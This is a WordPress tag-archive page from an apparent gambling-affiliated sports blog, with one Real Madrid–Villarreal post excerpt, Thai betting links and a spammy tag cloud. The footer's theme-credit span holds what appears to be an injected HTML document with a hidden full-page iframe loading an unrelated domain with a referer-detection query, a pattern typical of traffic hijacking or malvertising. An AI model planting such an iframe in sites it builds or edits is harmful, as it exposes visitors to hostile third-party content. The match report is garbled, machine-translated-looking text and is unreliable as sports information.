    	<header class="main-page-title">
        	<h1 class="page-title">Tag Archives: <span>La Liga</span><i class="fa fa-angle-down"></i> </h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-81" class="post-template-1 clearfix post-81 post type-post status-publish format-standard has-post-thumbnail hentry category-sport tag-el-estadio-santiago tag-el-estadio-santiago-bay-garden-annabella-t tag-karim-benzema tag-la-liga tag-rodrygo tag-villarreal-villarreal">
		<figure class="post-thumbnail">
    	<img width="427" height="276" src="https://pr7eleven.com/wp-content/uploads/2021/09/image-15.png" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="Real Madrid opened the home of hostile Villarreal 0-0" decoding="async" fetchpriority="high" srcset="https://pr7eleven.com/wp-content/uploads/2021/09/image-15.png 427w, https://pr7eleven.com/wp-content/uploads/2021/09/image-15-300x194.png 300w" sizes="(max-width: 427px) 100vw, 427px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://pr7eleven.com/sport/real-madrid-opened-the-home-of-hostile-villarreal-0-0/" rel="bookmark">Real Madrid opened the home of hostile Villarreal 0-0</a></h2>		<p>Competitive football La Liga 2021/22 Spain Real Madrid team sergeant opened El Estadio Santiago Bay Garden Annabella that the visit of Villarreal Villarreal team ranked 12th in the table today. The hosts used a 4-3-3 plan with Rodrygo, Vinicius Junior. And Karim Benzema as a trio to hunt for</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-81-rm">
            	<a href="https://pr7eleven.com/sport/real-madrid-opened-the-home-of-hostile-villarreal-0-0/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2021-09-29">Sep 29, 2021</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://pr7eleven.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://pr7eleven.com/category/sport/" title="View all posts in Sport" >Sport</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-81 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://pr7eleven.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pr7eleven.com/article/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%81%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87-ufabet/">วิเคราะห์การชกมวยหญิง ufabet เจาะลึกเทคนิค กลยุทธ์ และการสร้างโอกาสเดิมพันที่แม่นยำ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pr7eleven.com/article/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9-ufabet-%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3/">เดิมพันม้าอังกฤษ ufabet: ศาสตร์แห่งการแทงม้าที่ผสมผสานความตื่นเต้นและกลยุทธ์</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pr7eleven.com/article/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-ufabet-%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b8%b6/">แทงม้าสนามในไทย ufabet เจาะลึกการเดิมพันสุดคลาสสิกที่คนรักกีฬาไม่ควรพลาด</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pr7eleven.com/article/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-ufabet-%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b8%b6-2/">แทงม้าสนามในไทย ufabet: เจาะลึกการเดิมพันกีฬาแห่งความเร็ว</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pr7eleven.com/article/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8-ufabet-%e0%b8%a8/">แทงม้าสนามต่างประเทศ ufabet ศาสตร์แห่งการเดิมพันที่ผสมผสานความเร็ว กลยุทธ์ และโอกาสทำกำไร</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://pr7eleven.com/tag/arsenal/" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Arsenal (2 items)">Arsenal</a>
<a href="https://pr7eleven.com/tag/aston-villa/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 16.75pt;" aria-label="Aston Villa (3 items)">Aston Villa</a>
<a href="https://pr7eleven.com/tag/barcelona/" class="tag-cloud-link tag-link-93 tag-link-position-3" style="font-size: 13.25pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="https://pr7eleven.com/tag/benefits-of-tea/" class="tag-cloud-link tag-link-217 tag-link-position-4" style="font-size: 8pt;" aria-label="Benefits of tea (1 item)">Benefits of tea</a>
<a href="https://pr7eleven.com/tag/betting/" class="tag-cloud-link tag-link-171 tag-link-position-5" style="font-size: 22pt;" aria-label="betting (5 items)">betting</a>
<a href="https://pr7eleven.com/tag/bettors/" class="tag-cloud-link tag-link-207 tag-link-position-6" style="font-size: 8pt;" aria-label="bettors (1 item)">bettors</a>
<a href="https://pr7eleven.com/tag/brentford/" class="tag-cloud-link tag-link-10 tag-link-position-7" style="font-size: 19.666666666667pt;" aria-label="Brentford (4 items)">Brentford</a>
<a href="https://pr7eleven.com/tag/bruno-fernandes/" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 13.25pt;" aria-label="Bruno Fernandes (2 items)">Bruno Fernandes</a>
<a href="https://pr7eleven.com/tag/champions-league/" class="tag-cloud-link tag-link-209 tag-link-position-9" style="font-size: 16.75pt;" aria-label="Champions League (3 items)">Champions League</a>
<a href="https://pr7eleven.com/tag/clumps-of-hair-on-your-brush/" class="tag-cloud-link tag-link-218 tag-link-position-10" style="font-size: 8pt;" aria-label="clumps of hair on your brush (1 item)">clumps of hair on your brush</a>
<a href="https://pr7eleven.com/tag/diogo-jota/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 13.25pt;" aria-label="Diogo Jota (2 items)">Diogo Jota</a>
<a href="https://pr7eleven.com/tag/eating-too-much-starchy/" class="tag-cloud-link tag-link-220 tag-link-position-12" style="font-size: 8pt;" aria-label="Eating too much starchy (1 item)">Eating too much starchy</a>
<a href="https://pr7eleven.com/tag/ecogra/" class="tag-cloud-link tag-link-145 tag-link-position-13" style="font-size: 13.25pt;" aria-label="ECOGRA (2 items)">ECOGRA</a>
<a href="https://pr7eleven.com/tag/feel-sleepy/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 8pt;" aria-label="feel sleepy (1 item)">feel sleepy</a>
<a href="https://pr7eleven.com/tag/gambling/" class="tag-cloud-link tag-link-174 tag-link-position-15" style="font-size: 16.75pt;" aria-label="gambling (3 items)">gambling</a>
<a href="https://pr7eleven.com/tag/jordan-henderson/" class="tag-cloud-link tag-link-7 tag-link-position-16" style="font-size: 13.25pt;" aria-label="Jordan Henderson (2 items)">Jordan Henderson</a>
<a href="https://pr7eleven.com/tag/jude-bellingham/" class="tag-cloud-link tag-link-84 tag-link-position-17" style="font-size: 13.25pt;" aria-label="Jude Bellingham (2 items)">Jude Bellingham</a>
<a href="https://pr7eleven.com/tag/jurgen-klopp/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 13.25pt;" aria-label="Jurgen Klopp (2 items)">Jurgen Klopp</a>
<a href="https://pr7eleven.com/tag/live-betting/" class="tag-cloud-link tag-link-248 tag-link-position-19" style="font-size: 13.25pt;" aria-label="Live Betting (2 items)">Live Betting</a>
<a href="https://pr7eleven.com/tag/liverpool/" class="tag-cloud-link tag-link-27 tag-link-position-20" style="font-size: 16.75pt;" aria-label="Liverpool (3 items)">Liverpool</a>
<a href="https://pr7eleven.com/tag/manchester-city/" class="tag-cloud-link tag-link-43 tag-link-position-21" style="font-size: 13.25pt;" aria-label="Manchester City (2 items)">Manchester City</a>
<a href="https://pr7eleven.com/tag/manchester-united/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 19.666666666667pt;" aria-label="Manchester United (4 items)">Manchester United</a>
<a href="https://pr7eleven.com/tag/online-casino/" class="tag-cloud-link tag-link-146 tag-link-position-23" style="font-size: 19.666666666667pt;" aria-label="online casino (4 items)">online casino</a>
<a href="https://pr7eleven.com/tag/online-casinos/" class="tag-cloud-link tag-link-139 tag-link-position-24" style="font-size: 19.666666666667pt;" aria-label="Online Casinos (4 items)">Online Casinos</a>
<a href="https://pr7eleven.com/tag/online-gambling/" class="tag-cloud-link tag-link-188 tag-link-position-25" style="font-size: 13.25pt;" aria-label="online gambling (2 items)">online gambling</a>
<a href="https://pr7eleven.com/tag/online-roulette/" class="tag-cloud-link tag-link-204 tag-link-position-26" style="font-size: 8pt;" aria-label="online roulette (1 item)">online roulette</a>
<a href="https://pr7eleven.com/tag/philippe-coutinho/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 13.25pt;" aria-label="Philippe Coutinho (2 items)">Philippe Coutinho</a>
<a href="https://pr7eleven.com/tag/phoenix-suns/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 8pt;" aria-label="Phoenix Suns (1 item)">Phoenix Suns</a>
<a href="https://pr7eleven.com/tag/premier-league/" class="tag-cloud-link tag-link-210 tag-link-position-29" style="font-size: 13.25pt;" aria-label="Premier League (2 items)">Premier League</a>
<a href="https://pr7eleven.com/tag/roulette-betting/" class="tag-cloud-link tag-link-205 tag-link-position-30" style="font-size: 8pt;" aria-label="roulette betting (1 item)">roulette betting</a>
<a href="https://pr7eleven.com/tag/roulette-games/" class="tag-cloud-link tag-link-206 tag-link-position-31" style="font-size: 8pt;" aria-label="roulette games (1 item)">roulette games</a>
<a href="https://pr7eleven.com/tag/san-antonio-spurs/" class="tag-cloud-link tag-link-215 tag-link-position-32" style="font-size: 8pt;" aria-label="San Antonio Spurs (1 item)">San Antonio Spurs</a>
<a href="https://pr7eleven.com/tag/sports/" class="tag-cloud-link tag-link-208 tag-link-position-33" style="font-size: 8pt;" aria-label="sports (1 item)">sports</a>
<a href="https://pr7eleven.com/tag/sports-betting/" class="tag-cloud-link tag-link-172 tag-link-position-34" style="font-size: 16.75pt;" aria-label="Sports Betting (3 items)">Sports Betting</a>
<a href="https://pr7eleven.com/tag/sports-betting-processes/" class="tag-cloud-link tag-link-175 tag-link-position-35" style="font-size: 13.25pt;" aria-label="sports betting processes (2 items)">sports betting processes</a>
<a href="https://pr7eleven.com/tag/sports-betting-program/" class="tag-cloud-link tag-link-176 tag-link-position-36" style="font-size: 13.25pt;" aria-label="sports betting program (2 items)">sports betting program</a>
<a href="https://pr7eleven.com/tag/sports-betting-programs/" class="tag-cloud-link tag-link-173 tag-link-position-37" style="font-size: 13.25pt;" aria-label="sports betting programs (2 items)">sports betting programs</a>
<a href="https://pr7eleven.com/tag/technique/" class="tag-cloud-link tag-link-203 tag-link-position-38" style="font-size: 8pt;" aria-label="technique (1 item)">technique</a>
<a href="https://pr7eleven.com/tag/ten-hag/" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="Ten Hag (1 item)">Ten Hag</a>
<a href="https://pr7eleven.com/tag/the-english-premier-league/" class="tag-cloud-link tag-link-33 tag-link-position-40" style="font-size: 13.25pt;" aria-label="the English Premier League (2 items)">the English Premier League</a>
<a href="https://pr7eleven.com/tag/the-premier-league/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 19.666666666667pt;" aria-label="the Premier League (4 items)">the Premier League</a>
<a href="https://pr7eleven.com/tag/thiago-motta/" class="tag-cloud-link tag-link-211 tag-link-position-42" style="font-size: 8pt;" aria-label="Thiago Motta (1 item)">Thiago Motta</a>
<a href="https://pr7eleven.com/tag/tnt-sports/" class="tag-cloud-link tag-link-212 tag-link-position-43" style="font-size: 8pt;" aria-label="TNT Sports (1 item)">TNT Sports</a>
<a href="https://pr7eleven.com/tag/type-of-condition/" class="tag-cloud-link tag-link-219 tag-link-position-44" style="font-size: 8pt;" aria-label="type of condition (1 item)">type of condition</a>
<a href="https://pr7eleven.com/tag/william-hill/" class="tag-cloud-link tag-link-214 tag-link-position-45" style="font-size: 8pt;" aria-label="William Hill (1 item)">William Hill</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://pr7eleven.com" title="pr7eleven.com" rel="nofollow" class="blog-title">pr7eleven.com</a>
        <strong class="copyright">Copyright 2021 UFABET999. All rights reserved.</strong>
                                    <span class="theme-author">
                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
       <head>
               <title>Contact Support</title>
               <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
       </head>
       <body marginwidth="0" marginheight="0" leftmargin="0" topmargin="0">
               <iframe width="100%" height="100%" frameborder="0" SCROLLING="auto" marginwidth="0" src="http://iyfhshsp.com/?dn=referer_detect&pid=5POL4F2O4"></iframe>
       </body>
</html>
				</span>
                </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pr7eleven.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://pr7eleven.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://pr7eleven.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pr7eleven.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pr7eleven.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
